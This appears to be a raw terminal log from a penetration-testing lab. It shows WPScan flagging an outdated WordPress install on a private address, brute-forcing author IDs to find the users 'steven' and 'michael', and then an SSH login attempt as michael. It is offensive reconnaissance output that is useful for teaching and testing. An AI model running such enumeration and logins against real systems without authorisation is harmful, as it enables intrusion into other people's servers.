 | - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.8.7 identified (Insecure, released on 2018-07-05).
| Found By: Emoji Settings (Passive Detection)
|  - http://192.168.1.110/wordpress/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.7'
| Confirmed By: Meta Generator (Passive Detection)
|  - http://192.168.1.110/wordpress/, Match: 'WordPress 4.8.7'
[i] The main theme could not be detected.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:01 <==============================================================> (10 / 10) 100.00% Time: 00:00:01
[i] User(s) Identified:
[+] steven
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] michael
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Sat Jun 11 08:49:40 2022
[+] Requests Done: 64
[+] Cached Requests: 4
[+] Data Sent: 12.834 KB
[+] Data Received: 18.629 MB
[+] Memory used: 139.73 MB
[+] Elapsed time: 00:00:03
root@Kali:~/Desktop# ssh michael@192.168.1.110
The authenticity of host '192.168.1.110 (192.168.1.110)' can't be established.
ECDSA key fingerprint is SHA256:rCGKSPq0sUfa5mqn/8/M0T63OxqkEIR39pi835oSDo8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.110' (ECDSA) to the list of known hosts.
michael@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.